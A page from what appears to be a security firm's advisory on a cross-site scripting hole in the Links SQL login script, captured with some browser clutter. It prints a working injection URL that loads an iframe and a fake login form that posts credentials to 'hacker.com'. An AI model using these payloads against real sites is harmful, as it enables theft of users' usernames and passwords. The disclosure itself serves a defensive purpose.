 Inbox - nath...
Station X - ...
https://w...feed.txt
Real-time HTML...
Gossamer F...
Gossamer F...
Gossame...
pullzone1.stationx.net/wp-content/uploads/2015/01/Gossamer_Threads_Links_SQL_login_X
html editor
Page: 2 of 4
Automatic Zoom
StationX
Gossamer Threads Links SQL login XSS Vulnerability
Simple Example 2 (iframe to steal username and password)
/user.cgi?url="><iframe%20src="http://www.stationx.net/linksql.html"%20scrolling="No"%20align="MIDDLE"
%20width="100%"%20height="3000"%20frameborder="No"></iframe><!--&from=rate
Example 2 produces an invisible iframe presenting a fake login screen to collect
usernames and passwords with the following HTML injected;
<form action="http://hacker.com/getusernameandpassword.cgi" method="post">
The <script> content is limited by the imagination of the attacker and the above are just
two examples.
Like all XSS vulnerabilities this is a user attack only and not an attack on the system (Links
SQL). Although if the user happens to be the links sql moderator/admin this user attack
could be used to escalate privilege to then attack links sql.
STATIONX
THE CYBER SECURITY COMPANY